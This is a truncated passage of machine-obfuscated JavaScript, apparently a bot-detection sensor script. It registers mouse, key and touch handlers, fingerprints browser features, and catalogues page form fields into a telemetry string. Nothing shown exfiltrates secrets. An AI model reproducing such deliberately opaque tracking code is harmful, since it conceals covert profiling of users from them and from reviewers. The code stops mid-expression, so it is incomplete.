LMK()[pzK(MU)],FB('',[][[]]))?LMK()[pzK(US)](CW,Fg,AC,Jt):LMK()[pzK(PU)](Zc,I2,Vf,hS)][hpK()[C9(KB)](sv,YJ)][hzK()[h3K(ZP)].call(null,KB,Nt,AC,KW,Dg)].call(zAK)[b8K()[X7K(bMK)].apply(null,[Qg,Xr,RP,WB])](KB,mzK(pJ));if(I7K(KWK,LMK()[pzK(PU)](Zc,bm,qr,hS))&&zAK[hpK()[C9(ZP)].call(null,js,Hl)])KWK=zAK[hpK()[C9(ZP)].apply(null,[js,Hl])][WHK()[Uj(xn)].apply(null,[Zc,PG])];if(I7K(KWK,WHK()[Uj(rr)].apply(null,[Is,m6]))||I7K(KWK,hpK()[C9(SL)](XX,BP))){var JkK;return JkK=pb[b8K()[X7K(ZP)].call(null,sv,hB,ZP,RI)][WHK()[Uj(Y2)].call(null,Fg,ft)](zAK),pZ.pop(),JkK;}if(I7K(KWK,hpK()[C9(zl)](Rt,FT))||new (pb[I7K(typeof xV()[vzK(Fg)],FB([],[][[]]))?xV()[vzK(Zc)](RL,jr,ER):xV()[vzK(Sh)].call(null,Qv,mh,HD)])(I7K(typeof WHK()[Uj(c3K)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[KB,OI]):WHK()[Uj(S2)](Xr,AF))[DHK()[txK(sv)](SS({}),tC,Yq,vh,Nt,QS)](KWK)){var H2K;return pZ.pop(),H2K=bJK(R,[zAK,WlK]),H2K;}pZ.pop();};var cOK=function(skK,StK){pZ.push(E6);var x6K=nvK(skK,StK,UgK,U6K,pb[H6()[WKK(KB)].apply(null,[tX,BU,r6])].bmak[pMK()[dzK(lNK)].call(null,lNK,gb,AR,TR,Sh,Ar)]);if(x6K&&SS(x6K[b8K()[X7K(vA)].call(null,RP,RP,LC,Dh)])){UgK=x6K[b8K()[X7K(Yr)].apply(null,[A7K,S2,SS([]),zC])];U6K=x6K[I7K(typeof hpK()[C9(Nj)],FB('',[][[]]))?hpK()[C9(fZ)](fI,sX):hpK()[C9(Gr)].apply(null,[Zq,j2])];OkK+=x6K[b8K()[X7K(Os)].call(null,Fg,rr,SS({}),RD)];if(r6K&&I7K(StK,E8K[wJ])&&MT(NwK,E8K[ZP])){dkK=E8K[bMK];v6K(SS(SS(UQ)));NwK++;}}pZ.pop();};var stK=function(WvK,AvK){pZ.push(Nr);var zgK=AqK(WvK,AvK,pb[H6()[WKK(KB)].apply(null,[bh,Y2,r6])].bmak[I7K(typeof pMK()[dzK(TMK)],'undefined')?pMK()[dzK(KB)](z4,r5K,Mr,nC,SS(QS),tP):pMK()[dzK(lNK)](dW,gb,TpK,TR,gb,BV)]);if(zgK){OkK+=zgK[b8K()[X7K(Os)](Fg,U6,SS(SS({})),Vs)];if(r6K&&zgK[xV()[vzK(bs)].apply(null,[ND,Zc,Wt])]){dkK=Yq;v6K(SS(Ex),zgK[RMK(typeof xV()[vzK(sv)],FB('',[][[]]))?xV()[vzK(bs)](ND,Zc,PU):xV()[vzK(Zc)].call(null,Dc,j0K,PU)]);}else if(r6K&&I7K(AvK,E8K[Dg])){dkK=pJ;hRK=SS(SS([]));v6K(SS([]));}if(r6K&&SS(hRK)&&I7K(zgK[xV()[vzK(AR)].call(null,Sw,YC,TMK)],hB)){dkK=SZ;v6K(SS({}));}}pZ.pop();};var lIK=function(TgK,JhK){pZ.push(LGK);var fvK=OgK(TgK,JhK,pb[H6()[WKK(KB)].call(null,gxK,BI,r6)].bmak[RMK(typeof pMK()[dzK(xX)],FB(WHK()[Uj(Yq)](r9,EM),[][[]]))?pMK()[dzK(lNK)].apply(null,[hg,gb,Nj,TR,nt,sg]):pMK()[dzK(KB)].apply(null,[tC,qq,TpK,DX,QS,J0K])]);if(fvK){OkK+=fvK[b8K()[X7K(Os)].call(null,Fg,BU,SS(pJ),X8)];if(r6K&&fvK[RMK(typeof xV()[vzK(FP)],FB('',[][[]]))?xV()[vzK(bs)](WS,Zc,Rt):xV()[vzK(Zc)](KW,W2,SS(QS))]){dkK=Yq;v6K(SS([]),fvK[xV()[vzK(bs)](WS,Zc,SS(SS(pJ)))]);}}pZ.pop();};var ERK=function(UlK){pZ.push(cW);var WOK=qWK(UlK,pb[H6()[WKK(KB)](Wc,nt,r6)].bmak[pMK()[dzK(lNK)](P4,gb,hg,TR,Nj,Mb)]);if(WOK){OkK+=WOK[b8K()[X7K(Os)].apply(null,[Fg,sv,dW,Ys])];if(r6K&&WOK[I7K(typeof xV()[vzK(Nj)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,z8K,Am,ZP):xV()[vzK(bs)].apply(null,[WM,Zc,Vm])]){dkK=Yq;v6K(SS(SS(UQ)),WOK[xV()[vzK(bs)](WM,Zc,Sh)]);}}pZ.pop();};var GIK=function(xXK,TrK){pZ.push(LI);var wRK=LJK(xXK,TrK,pb[H6()[WKK(KB)](SYK,TMK,r6)].bmak[pMK()[dzK(lNK)](Wt,gb,BI,TR,fL,WC)]);if(wRK){OkK+=wRK[b8K()[X7K(Os)](Fg,BI,SS(SS(QS)),TP)];if(r6K&&wRK[xV()[vzK(bs)](Zs,Zc,hB)]){dkK=Yq;v6K(SS({}),wRK[xV()[vzK(bs)](Zs,Zc,fZ)]);}else if(r6K&&I7K(TrK,pJ)&&(I7K(wRK[H6()[WKK(Xh)].call(null,vI,pJ,ZP)],PU)||I7K(wRK[H6()[WKK(Xh)](vI,Zc,ZP)],ZP))){dkK=US;v6K(SS(SS(UQ)));}}pZ.pop();};var nWK=function(QwK,FlK){pZ.push(Ww);var VmK=mlK(QwK,FlK,pb[H6()[WKK(KB)](SX,zl,r6)].bmak[pMK()[dzK(lNK)].apply(null,[Wt,gb,HD,TR,SS(QS),wC])]);if(VmK){OkK+=VmK[b8K()[X7K(Os)].apply(null,[Fg,nt,xL,HV])];if(r6K&&I7K(FlK,US)&&VmK[pMK()[dzK(hB)].call(null,SU,Vf,Fw,Zw,SZ,Ut)]){dkK=E8K[wJ];v6K(SS(Ex));}}pZ.pop();};var fXK=function(DLK){var DWK=wvK[DLK];if(RMK(gmK,DWK)){if(I7K(DWK,ntK)){mOK();}else if(I7K(DWK,jgK)){ELK();}gmK=DWK;}};var HwK=function(UwK){pZ.push(hh);fXK(UwK);try{var XrK=pZ.length;var dtK=SS([]);var TtK=r6K?FP:xX;if(MT(EWK,TtK)){var KwK=vZ(NcK(),pb[H6()[WKK(KB)](Uw,SS({}),r6)].bmak[pMK()[dzK(lNK)](B2,gb,fL,TR,F6,HI)]);var jXK=WHK()[Uj(Yq)].call(null,r9,XV)[hpK()[C9(B2)](DT,YW)](UwK,hpK()[C9(xL)](mm,sU))[hpK()[C9(B2)](DT,YW)](KwK,b8K()[X7K(xX)](I2,U2,BI,rA));dIK=FB(dIK,jXK);}EWK++;}catch(CRK){pZ.splice(vZ(XrK,pJ),Infinity,hh);}pZ.pop();};var ELK=function(){pZ.push(xr);if(pmK){var pAK=cNK(sx,[SNK()[UYK(Vf)].apply(null,[AR,Yq,Vm,Ft,kk]),b8K()[X7K(TMK)](tC,AC,Wt,K0),xV()[vzK(W7K)](Dq,XL,BU),pb[xV()[vzK(QS)].call(null,K7K,vO,S2)][I7K(typeof H6()[WKK(Z3K)],FB('',[][[]]))?H6()[WKK(pJ)](Fn,Fg,xh):H6()[WKK(P2)].apply(null,[KP,JI,PL])],WHK()[Uj(Os)](dW,mJ),pb[xV()[vzK(QS)].call(null,K7K,vO,Yq)][LMK()[pzK(gMK)].apply(null,[TpK,H2,vO,xh])]]);lIK(pAK,E8K[Zc]);}pZ.pop();};var mOK=function(){pZ.push(JC);if(pmK){var cmK=cNK(sx,[RMK(typeof SNK()[UYK(XL)],FB([],[][[]]))?SNK()[UYK(Vf)].call(null,Xn,Yq,Dg,Ft,bk):SNK()[UYK(SZ)].call(null,LGK,AW,F6,hB,R7K),I7K(typeof xV()[vzK(ng)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[ht,WO,SS({})]):xV()[vzK(wJ)](dF,LGK,pJ),xV()[vzK(W7K)](wT,XL,SS(SS(QS))),pb[xV()[vzK(QS)].call(null,Ag,vO,TpK)][H6()[WKK(P2)](KV,SS(SS(pJ)),PL)],WHK()[Uj(Os)](dW,Gs),pb[xV()[vzK(QS)](Ag,vO,H2)][LMK()[pzK(gMK)].call(null,TpK,SS(SS(pJ)),SS(SS(pJ)),NU)]]);lIK(cmK,KB);}pZ.pop();};var BrK=function(){pZ.push(Dh);if(SS(gRK)){try{var z6K=pZ.length;var kgK=SS(SS(UQ));q2K=FB(q2K,H6()[WKK(Xn)].call(null,dq,JI,BI));if(SS(SS(pb[H6()[WKK(Dg)](tJ,wJ,rr)]))){q2K=FB(q2K,WHK()[Uj(Zm)].apply(null,[pW,dd]));VhK*=Q4;}else{q2K=FB(q2K,LMK()[pzK(FP)](ZP,Vf,W7K,lX));VhK*=BS;}}catch(EtK){pZ.splice(vZ(z6K,pJ),Infinity,Dh);q2K=FB(q2K,WHK()[Uj(gm)](fZ,Yl));VhK*=BS;}gRK=SS(UQ);}var OtK=I7K(typeof WHK()[Uj(I2)],'undefined')?WHK()[Uj(fl)](Vr,XP):WHK()[Uj(Yq)].call(null,r9,qP);var ZOK=I7K(typeof DHK()[txK(H2)],FB([],[][[]]))?DHK()[txK(pJ)](SS(QS),JX,kO,Dn,IW,lNK):DHK()[txK(HD)].call(null,Fh,Zc,US,sW,gn,ER);if(RMK(typeof pb[RMK(typeof xV()[vzK(sr)],FB([],[][[]]))?xV()[vzK(QS)].apply(null,[rV,vO,BI]):xV()[vzK(Zc)](Mm,JA,dW)][hpK()[C9(KW)](fZ,Rc)],b8K()[X7K(SZ)](Vm,tC,hg,sB))){ZOK=I7K(typeof hpK()[C9(BI)],FB([],[][[]]))?hpK()[C9(fZ)](Yw,fF):hpK()[C9(KW)](fZ,Rc);OtK=xV()[vzK(p0K)](QD,gt,xX);}else if(RMK(typeof pb[xV()[vzK(QS)](rV,vO,jS)][SNK()[UYK(Xr)](sr,ZP,hB,VT,QX)],RMK(typeof b8K()[X7K(D6)],FB([],[][[]]))?b8K()[X7K(SZ)](Vm,bm,wJ,sB):b8K()[X7K(gb)](fl,zg,SS(QS),kI))){ZOK=RMK(typeof SNK()[UYK(fZ)],'undefined')?SNK()[UYK(Xr)](Dg,ZP,F6,VT,QX):SNK()[UYK(SZ)].apply(null,[lNK,JA,ER,bR,EA]);OtK=LMK()[pzK(fxK)](Fk,tC,SS([]),LJ);}else if(RMK(typeof pb[xV()[vzK(QS)](rV,vO,YC)][hzK()[h3K(Xr)](KB,QX,HD,gI,ER)],b8K()[X7K(SZ)].apply(null,[Vm,c3K,AC,sB]))){ZOK=hzK()[h3K(Xr)](KB,QX,Zc,gI,Fh);OtK=b8K()[X7K(tk)].call(null,tt,z4,DT,jt);}else if(RMK(typeof pb[xV()[vzK(QS)].apply(null,[rV,vO,SS([])])][SNK()[UYK(HD)].call(null,rr,Xn,gb,US,m2)],I7K(typeof b8K()[X7K(Rt)],FB([],[][[]]))?b8K()[X7K(gb)].apply(null,[hn,SS([]),hB,F2]):b8K()[X7K(SZ)].apply(null,[Vm,Vf,XL,sB]))){ZOK=SNK()[UYK(HD)](JI,Xn,SS(SS(QS)),US,m2);OtK=M0K()[p8K(BU)].apply(null,[m2,sv,SS(pJ),QS,FL,SS(SS({}))]);}if(pb[xV()[vzK(QS)].call(null,rV,vO,SS(SS({})))][H6()[WKK(SU)](MS,FO,JO)]&&RMK(ZOK,DHK()[txK(HD)](jS,AC,US,sW,gn,Sh))){c2K=qwK.bind(null,ZOK);kRK=R6K.bind(null,Vf);AsK=R6K.bind(null,E8K[Dg]);pb[xV()[vzK(QS)](rV,vO,Fk)][H6()[WKK(SU)](MS,xn,JO)](OtK,c2K,SS(SS(Ex)));pb[I7K(typeof H6()[WKK(Wj)],FB([],[][[]]))?H6()[WKK(pJ)](R6,Vf,lA):H6()[WKK(KB)](pP,ER,r6)][H6()[WKK(SU)](MS,SS([]),JO)](xV()[vzK(pNK)].call(null,Aq,xn,zg),kRK,SS(SS(Ex)));pb[H6()[WKK(KB)].apply(null,[pP,XL,r6])][H6()[WKK(SU)](MS,SS(pJ),JO)](xV()[vzK(Z3K)].call(null,cP,MU,SS([])),AsK,SS(UQ));}pZ.pop();};var L2K=function(){pZ.push(SU);if(I7K(mrK,QS)&&pb[H6()[WKK(KB)].apply(null,[Ir,Dg,r6])][H6()[WKK(SU)](Ah,KB,JO)]){pb[H6()[WKK(KB)](Ir,Fk,r6)][H6()[WKK(SU)](Ah,SS(SS([])),JO)](LMK()[pzK(mr)](tk,SL,P4,TpK),SwK,SS(SS(Ex)));pb[H6()[WKK(KB)](Ir,wh,r6)][H6()[WKK(SU)].apply(null,[Ah,r6,JO])](WHK()[Uj(XO)].apply(null,[ws,OA]),IrK,SS(SS([])));mrK=pJ;}UgK=QS;pZ.pop();U6K=QS;};var zrK=function(){pZ.push(pJ);if(SS(wLK)){try{var rWK=pZ.length;var JmK=SS(SS(UQ));q2K=FB(q2K,RMK(typeof b8K()[X7K(wh)],FB('',[][[]]))?b8K()[X7K(wJ)](SU,SS(SS([])),LC,fg):b8K()[X7K(gb)].call(null,Yw,ws,SS([]),TEK));var v2K=pb[xV()[vzK(QS)].apply(null,[hg,vO,SS(SS(pJ))])][WHK()[Uj(Gr)](bMK,w7K)](hpK()[C9(WA)](vR,hX));if(RMK(v2K[b8K()[X7K(Lk)].call(null,hg,mh,wJ,w6)],undefined)){q2K=FB(q2K,RMK(typeof WHK()[Uj(hL)],'undefined')?WHK()[Uj(Zm)].call(null,pW,mO):WHK()[Uj(fl)].call(null,G6,OL));VhK=pb[WHK()[Uj(BS)].apply(null,[tk,CL])][H6()[WKK(gMK)](Lh,AR,DP)](QJK(VhK,Vf));}else{q2K=FB(q2K,LMK()[pzK(FP)].call(null,ZP,A7K,ZP,hGK));VhK=pb[WHK()[Uj(BS)].apply(null,[tk,CL])][H6()[WKK(gMK)].apply(null,[Lh,RP,DP])](QJK(VhK,E8K[Rt]));}}catch(dOK){pZ.splice(vZ(rWK,pJ),Infinity,pJ);q2K=FB(q2K,RMK(typeof WHK()[Uj(A7K)],FB('',[][[]]))?WHK()[Uj(gm)].call(null,fZ,lm):WHK()[Uj(fl)](jS,bt));VhK=pb[WHK()[Uj(BS)](tk,CL)][H6()[WKK(gMK)].call(null,Lh,bMK,DP)](QJK(VhK,E8K[Rt]));}wLK=SS(UQ);}var NhK=RMK(typeof WHK()[Uj(p0K)],FB('',[][[]]))?WHK()[Uj(Yq)].call(null,r9,sO):WHK()[Uj(fl)].call(null,EX,mh);var PXK=mzK(pJ);var ltK=pb[xV()[vzK(QS)](hg,vO,Rg)][RMK(typeof b8K()[X7K(A7K)],'undefined')?b8K()[X7K(Is)](bs,fl,SS({}),tL):b8K()[X7K(gb)].apply(null,[Ls,rU,JI,fR])](LMK()[pzK(FO)](Xr,LGK,W7K,bl));for(var nrK=QS;MT(nrK,ltK[WHK()[Uj(QS)].call(null,Z3K,XNK)]);nrK++){var UWK=ltK[nrK];var DgK=t5K(UWK[pMK()[dzK(TMK)](JX,Xn,Y2,[Xh,US],SS({}),vm)](WHK()[Uj(xn)](Zc,Ag)));var KvK=t5K(UWK[RMK(typeof pMK()[dzK(fl)],'undefined')?pMK()[dzK(TMK)].call(null,MU,Xn,fl,[Xh,US],Fk,vm):pMK()[dzK(KB)](XL,xw,AC,M4,U2,wk)](pMK()[dzK(fl)](Wt,Vf,QS,xI,SS([]),gt)));var SgK=UWK[pMK()[dzK(TMK)](sv,Xn,SS(SS({})),[Xh,US],Fk,vm)](hpK()[C9(Iw)](Yq,LA));var gIK=DMK(SgK,null)?QS:pJ;var rhK=UWK[pMK()[dzK(TMK)](US,Xn,xn,[Xh,US],xX,vm)](SNK()[UYK(Vf)].apply(null,[D6,Yq,SS(SS({})),Ft,mr]));var rrK=DMK(rhK,null)?mzK(pJ):vTK(rhK);var I2K=UWK[pMK()[dzK(TMK)].apply(null,[vO,Xn,qr,[Xh,US],HD,vm])](H6()[WKK(fxK)](bB,AC,XL));if(DMK(I2K,null))PXK=mzK(pJ);else{I2K=I2K[M0K()[p8K(H2)].apply(null,[mr,SZ,SS([]),QS,Sg,tC])]();if(I7K(I2K,LMK()[pzK(tk)].apply(null,[XL,SS(pJ),DP,PO])))PXK=QS;else if(I7K(I2K,M0K()[p8K(JI)].call(null,Z3K,Vf,fZ,rr,KX,Fh)))PXK=E8K[ZP];else PXK=Vf;}var zkK=UWK[hpK()[C9(gL)].apply(null,[YC,s5K])];var F2K=UWK[I7K(typeof WHK()[Uj(BU)],'undefined')?WHK()[Uj(fl)](qI,mk):WHK()[Uj(SZ)](wJ,qX)];var kLK=QS;var TOK=QS;if(zkK&&RMK(zkK[WHK()[Uj(QS)](Z3K,XNK)],QS)){TOK=pJ;}if(F2K&&RMK(F2K[RMK(typeof WHK()[Uj(RP)],FB([],[][[]]))?WHK()[Uj(QS)].call(null,Z3K,XNK):WHK()[Uj(fl)](Jr,xm)],QS)&&(SS(TOK)||RMK(F2K,zkK))){kLK=pJ;}if(RMK(rrK,Vf)){NhK=WHK()[Uj(Yq)].apply(null,[r9,sO])[hpK()[C9(B2)].call(null,DT,Ph)](FB(NhK,rrK),hpK()[C9(xL)](mm,qS))[hpK()[C9(B2)](DT,Ph)](PXK,hpK()[C9(xL)](mm,qS))[hpK()[C9(B2)](DT,Ph)](kLK,I7K(typeof hpK()[C9(qr)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,AW,lt):hpK()[C9(xL)](mm,qS))[hpK()[C9(B2)](DT,Ph)](gIK,hpK()[C9(xL)](mm,qS))[hpK()[C9(B2)](DT,Ph)](KvK,hpK()[C9(xL)].call(null,mm,qS))[hpK()[C9(B2)](DT,Ph)](DgK,hpK()[C9(xL)](mm,qS))[hpK()[C9(B2)](DT,Ph)](TOK,b8K()[X7K(xX)](I2,YC,BS,SYK));}}var AgK;return pZ.pop(),AgK=NhK,AgK;};var FkK=function(){pZ.push(Sl);if(SS(TmK)){try{var pwK=pZ.length;var ClK=SS([]);q2K=FB(q2K,H6()[WKK(ZP)](jU,BS,dW));if(RMK(pb[I7K(typeof xV()[vzK(Qg)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,MX,f4,PU):xV()[vzK(QS)](wX,vO,F6)][b8K()[X7K(S2)].apply(null,[Xh,SS(SS([])),r6,kr])],undefined)){q2K=FB(q2K,WHK()[Uj(Zm)].apply(null,[pW,N4]));VhK-=QR;}else{q2K=FB(q2K,LMK()[pzK(FP)].apply(null,[ZP,JI,sr,JEK]));VhK-=H2;}}catch(WsK){pZ.splice(vZ(pwK,pJ),Infinity,Sl);q2K=FB(q2K,WHK()[Uj(gm)](fZ,nr));VhK-=H2;}TmK=SS(SS(Ex));}var jkK=pb[H6()[WKK(KB)](Yt,SS(SS({})),r6)][LMK()[pzK(Bk)](tC,SS(QS),US,nr)]?E8K[ZP]:QS;var VtK=pb[RMK(typeof H6()[WKK(xk)],'undefined')?H6()[WKK(KB)](Yt,SS([]),r6):H6()[WKK(pJ)].apply(null,[PR,xX,HI])][pMK()[dzK(mh)](AC,PU,hL,tw,BU,q4)]&&tMK(pMK()[dzK(mh)](Wt,PU,SZ,tw,Xn,q4),pb[H6()[WKK(KB)].call(null,Yt,BS,r6)])?pJ:QS;var UvK=DMK(typeof pb[xV()[vzK(QS)](wX,vO,KB)][xV()[vzK(WA)].apply(null,[wr,PL,wt])],RMK(typeof hpK()[C9(FO)],'undefined')?hpK()[C9(bm)](P4,xS):hpK()[C9(fZ)](YA,xS))?pJ:E8K[pJ];var cwK=pb[H6()[WKK(KB)].call(null,Yt,Mr,r6)][LMK()[pzK(Yr)](hg,xn,zg,RU)]&&pb[H6()[WKK(KB)](Yt,hW,r6)][LMK()[pzK(Yr)](hg,Sh,lNK,RU)][WHK()[Uj(r9)].apply(null,[JX,Rn])]?pJ:QS;var M2K=pb[H6()[WKK(Dg)](T4,SS(pJ),rr)][H6()[WKK(Qg)](KC,wh,hg)]?E8K[ZP]:QS;var JrK=pb[H6()[WKK(KB)](Yt,bs,r6)][LMK()[pzK(k2)].apply(null,[DT,P4,DT,St])]?E8K[ZP]:QS;var MgK=RMK(typeof pb[hpK()[C9(Mk)](VR,gn)],b8K()[X7K(SZ)](Vm,rU,SS(SS([])),rJ))?pJ:QS;var SsK=pb[I7K(typeof H6()[WKK(fZ)],FB('',[][[]]))?H6()[WKK(pJ)].apply(null,[pr,Wj,Rm]):H6()[WKK(KB)](Yt,PU,r6)][I7K(typeof H6()[WKK(AC)],FB('',[][[]]))?H6()[WKK(pJ)](rC,bm,W2):H6()[WKK(PL)](xC,Fk,wJ)]&&P3K(pb[LMK()[pzK(PU)](Zc,Os,wt,zV)][I7K(typeof hpK()[C9(k7K)],FB([],[][[]]))?hpK()[C9(fZ)].apply(null,[rw,jI]):hpK()[C9(KB)].apply(null,[sv,gV])][hzK()[h3K(ZP)](KB,qF,zg,KW,Xr)].call(pb[H6()[WKK(KB)](Yt,wt,r6)][H6()[WKK(PL)].apply(null,[xC,XL,wJ])])[pMK()[dzK(sv)](S2,gb,D6,vA,Fk,It)](xV()[vzK(Iw)].apply(null,[xR,mm,lNK])),E8K[pJ])?pJ:QS;var TWK=I7K(typeof pb[H6()[WKK(KB)].call(null,Yt,ZP,r6)][WHK()[Uj(r6)].call(null,gMK,Dh)],RMK(typeof xV()[vzK(hI)],FB([],[][[]]))?xV()[vzK(SZ)].apply(null,[CT,pJ,SS([])]):xV()[vzK(Zc)].call(null,rw,rw,DP))||I7K(typeof pb[I7K(typeof H6()[WKK(r9)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[nHK,Zc,IW]):H6()[WKK(KB)].call(null,Yt,SS({}),r6)][H6()[WKK(LGK)](jR,bm,Z3K)],xV()[vzK(SZ)](CT,pJ,vO))||I7K(typeof pb[I7K(typeof H6()[WKK(gMK)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,xI,Mr,bt):H6()[WKK(KB)](Yt,PU,r6)][H6()[WKK(z4)].call(null,XxK,ZP,xn)],xV()[vzK(SZ)].call(null,CT,pJ,Yr))?pJ:QS;var ZIK=tMK(I7K(typeof DHK()[txK(ZP)],FB([],[][[]]))?DHK()[txK(pJ)].apply(null,[DT,JX,On,kA,PR,US]):DHK()[txK(Rg)](Y2,Sh,xn,qf,pF,bs),pb[H6()[WKK(KB)].call(null,Yt,F6,r6)])?pb[H6()[WKK(KB)](Yt,xL,r6)][RMK(typeof DHK()[txK(gb)],FB(I7K(typeof WHK()[Uj(fl)],'undefined')?WHK()[Uj(fl)](pB,nC):WHK()[Uj(Yq)](r9,HY),[][[]]))?DHK()[txK(Rg)](SS(SS([])),zl,xn,qf,pF,S2):DHK()[txK(pJ)].apply(null,[SS([]),RP,Ch,mh,Uw,bMK])]:QS;var HrK=I7K(typeof pb[H6()[WKK(Dg)](T4,LC,rr)][WHK()[Uj(mm)](rU,E6)],xV()[vzK(SZ)](CT,pJ,US))?pJ:QS;var wrK=I7K(typeof pb[H6()[WKK(Dg)](T4,Fw,rr)][xV()[vzK(gL)](X2,gm,F6)],xV()[vzK(SZ)].call(null,CT,pJ,SS(QS)))?pJ:QS;var C2K=SS(pb[RMK(typeof b8K()[X7K(ZP)],FB('',[][[]]))?b8K()[X7K(ZP)].call(null,sv,vO,SS(pJ),OpK):b8K()[X7K(gb)](B6,Wj,BU,WO)][hpK()[C9(KB)].call(null,sv,gV)][RMK(typeof H6()[WKK(XX)],'undefined')?H6()[WKK(Fk)](qEK,Wj,Zm):H6()[WKK(pJ)](x0K,Fg,x2)])?pJ:QS;var WmK=tMK(LMK()[pzK(Qg)](Rg,sv,zl,xh),pb[H6()[WKK(KB)](Yt,SS([]),r6)])?E8K[ZP]:QS;var tgK=H6()[WKK(WA)].call(null,vk,qr,zg)[I7K(typeof hpK()[C9(TMK)],FB([],[][[]]))?hpK()[C9(fZ)](sg,YEK):hpK()[C9(B2)].call(null,DT,mI)](jkK,hpK()[C9(vR)](Gr,AX))[hpK()[C9(B2)].apply(null,[DT,mI])](VtK,H6()[WKK(Iw)](Bh,SS(pJ),pW))[hpK()[C9(B2)](DT,mI)](UvK,H6()[WKK(gL)](CS,SS(pJ),wh))[hpK()[C9(B2)](DT,mI)](cwK,I7K(typeof xV()[vzK(p0K)],FB('',[][[]]))?xV()[vzK(Zc)](fr,Nw,B2):xV()[vzK(r9)].call(null,gs,Wj,TMK))[hpK()[C9(B2)](DT,mI)](M2K,hpK()[C9(V4)].call(null,TpK,OF))[hpK()[C9(B2)](DT,mI)](JrK,hpK()[C9(VR)](Jm,qS))[hpK()[C9(B2)].call(null,DT,mI)](MgK,RMK(typeof WHK()[Uj(rr)],'undefined')?WHK()[Uj(Jm)](Rg,St):WHK()[Uj(fl)].call(null,Dn,gO))[hpK()[C9(B2)](DT,mI)](SsK,LMK()[pzK(PL)](wt,AC,ZP,sS))[I7K(typeof hpK()[C9(P2)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[Z3K,M4]):hpK()[C9(B2)](DT,mI)](TWK,hpK()[C9(YB)](c3K,Kh))[RMK(typeof hpK()[C9(Rt)],FB([],[][[]]))?hpK()[C9(B2)].apply(null,[DT,mI]):hpK()[C9(fZ)].apply(null,[G6,qI])](ZIK,xV()[vzK(mm)](FS,Iw,H2))[hpK()[C9(B2)](DT,mI)](HrK,xV()[vzK(Jm)](On,ws,SS({})))[hpK()[C9(B2)].apply(null,[DT,mI])](wrK,hpK()[C9(sW)].apply(null,[Iw,TU]))[hpK()[C9(B2)].apply(null,[DT,mI])](C2K,hzK()[h3K(Rt)].apply(null,[BS,X2,XL,pW,Zc]))[hpK()[C9(B2)](DT,mI)](WmK);var A2K;return pZ.pop(),A2K=tgK,A2K;};var SLK=function(){pZ.push(vr);var EwK;var DRK;return DRK=lWK()[DHK()[txK(gb)](zl,nt,BS,mX,g6,SS(QS))](function HtK(QtK){pZ.push(Jh);while(E8K[ZP])switch(QtK[xV()[vzK(JI)].apply(null,[nr,fZ,HD])]=QtK[WHK()[Uj(H2)].apply(null,[wt,sn])]){case QS:QtK[xV()[vzK(JI)](nr,fZ,DP)]=QS;QtK[WHK()[Uj(H2)].apply(null,[wt,sn])]=US;{var mRK;return mRK=lWK()[H6()[WKK(JI)].call(null,LX,jS,pNK)](ILK()),pZ.pop(),mRK;}case US:EwK=QtK[WHK()[Uj(JI)].apply(null,[mh,EO])];pb[LMK()[pzK(PU)].apply(null,[Zc,Vf,Gr,md])][hpK()[C9(xX)].apply(null,[vw,SN])](zsK,EwK[b8K()[X7K(c3K)](GW,SS(QS),wh,f5)],cNK(sx,[LMK()[pzK(wh)].apply(null,[jS,sv,P4,mC]),EwK[H6()[WKK(SL)](BC,sv,Ph)]]));QtK[WHK()[Uj(H2)](wt,sn)]=ZP;break;case gb:QtK[xV()[vzK(JI)](nr,fZ,Rg)]=gb;QtK[hpK()[C9(hg)].call(null,xn,tW)]=QtK[H6()[WKK(HD)].apply(null,[dC,z4,xk])](QS);case ZP:case hpK()[C9(Mr)].call(null,KW,QL):{var dLK;return dLK=QtK[b8K()[X7K(Dg)](Dg,Yq,rr,ff)](),pZ.pop(),dLK;}}pZ.pop();},null,null,[[QS,gb]],pb[xV()[vzK(BU)](qs,Mr,DP)]),pZ.pop(),DRK;};var NLK=function(){var lhK=AnK();pZ.push(Gr);if(RMK(lhK,mzK(pJ))&&RMK(lhK,pb[I7K(typeof WHK()[Uj(BS)],FB([],[][[]]))?WHK()[Uj(fl)].apply(null,[pNK,Q6]):WHK()[Uj(hB)](jS,S6)][fKK()[z5K(lNK)](GW,mh,vR,nt,ZP)])&&P3K(lhK,wgK)){wgK=lhK;var bmK=rKK();var HvK=wYK(vZ(lhK,bmK),E8K[B2]);zWK(HvK);}pZ.pop();};var z2K=function(Q2K){pZ.push(DC);var HgK=P3K(arguments[WHK()[Uj(QS)].apply(null,[Z3K,bd])],E8K[ZP])&&RMK(arguments[pJ],undefined)?arguments[pJ]:SS([]);if(SS(HgK)||DMK(Q2K,null)){pZ.pop();return;}ZUK[LMK()[pzK(Wj)].call(null,Sh,k7K,YC,qh)]=SS([]);cvK=SS({});var LRK=Q2K[H6()[WKK(SL)](kg,DT,Ph)];var D2K=Q2K[H6()[WKK(mm)](YV,Sh,Fh)];var lmK;if(RMK(D2K,undefined)&&P3K(D2K[WHK()[Uj(QS)].apply(null,[Z3K,bd])],QS)){try{var dwK=pZ.length;var jlK=SS(SS(UQ));lmK=pb[DHK()[txK(hB)](hW,Dg,Yq,NX,tA,SS(SS(pJ)))][hpK()[C9(FO)].call(null,r6,DX)](D2K);}catch(MtK){pZ.splice(vZ(dwK,pJ),Infinity,DC);}}if(RMK(LRK,undefined)&&I7K(LRK,gw)&&RMK(lmK,undefined)&&lmK[hpK()[C9(G4)].apply(null,[fl,jt])]&&I7K(lmK[hpK()[C9(G4)](fl,jt)],SS(UQ))){cvK=SS(SS(Ex));var RvK=OvK(OFK(NJK));var DlK=pb[b8K()[X7K(BS)](Fk,SS(SS(pJ)),SU,FS)](QJK(NcK(),tR),fl);if(RMK(RvK,undefined)&&SS(pb[fKK()[z5K(PU)](Fk,xL,Ef,JI,BS)](RvK))&&P3K(RvK,QS)){if(RMK(E2K[I7K(typeof 